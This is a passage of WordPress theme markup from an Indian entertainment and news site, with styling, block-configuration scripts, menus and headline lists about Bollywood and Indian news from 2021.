                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_eb5 = new tdBlock();
block_tdi_20_eb5.id = "tdi_20_eb5";
block_tdi_20_eb5.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_eb5","tdc_css_class":"tdi_20_eb5","tdc_css_class_style":"tdi_20_eb5_rand_style"}';
block_tdi_20_eb5.td_column_number = "1";
block_tdi_20_eb5.block_type = "td_block_7";
block_tdi_20_eb5.post_count = "3";
block_tdi_20_eb5.found_posts = "272";
block_tdi_20_eb5.header_color = "";
block_tdi_20_eb5.ajax_pagination_infinite_stop = "";
block_tdi_20_eb5.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_eb5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_eb5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_c96 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_c96" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_8ba td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_8ba" ><script>var block_tdi_22_8ba = new tdBlock();
block_tdi_22_8ba.id = "tdi_22_8ba";
block_tdi_22_8ba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_8ba","tdc_css_class":"tdi_22_8ba","tdc_css_class_style":"tdi_22_8ba_rand_style"}';
block_tdi_22_8ba.td_column_number = "3";
block_tdi_22_8ba.block_type = "td_block_mega_menu";
block_tdi_22_8ba.post_count = "5";
block_tdi_22_8ba.found_posts = "200";
block_tdi_22_8ba.header_color = "";
block_tdi_22_8ba.ajax_pagination_infinite_stop = "";
block_tdi_22_8ba.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_8ba);
</script><div id=tdi_22_8ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_8ba" data-td_block_id="tdi_22_8ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_8ba" data-td_block_id="tdi_22_8ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_8c0 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_8c0" ><script>var block_tdi_23_8c0 = new tdBlock();
block_tdi_23_8c0.id = "tdi_23_8c0";
block_tdi_23_8c0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_8c0","tdc_css_class":"tdi_23_8c0","tdc_css_class_style":"tdi_23_8c0_rand_style"}';
block_tdi_23_8c0.td_column_number = "3";
block_tdi_23_8c0.block_type = "td_block_mega_menu";
block_tdi_23_8c0.post_count = "4";
block_tdi_23_8c0.found_posts = "64";
block_tdi_23_8c0.header_color = "";
block_tdi_23_8c0.ajax_pagination_infinite_stop = "";
block_tdi_23_8c0.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_8c0);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_8c0));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" 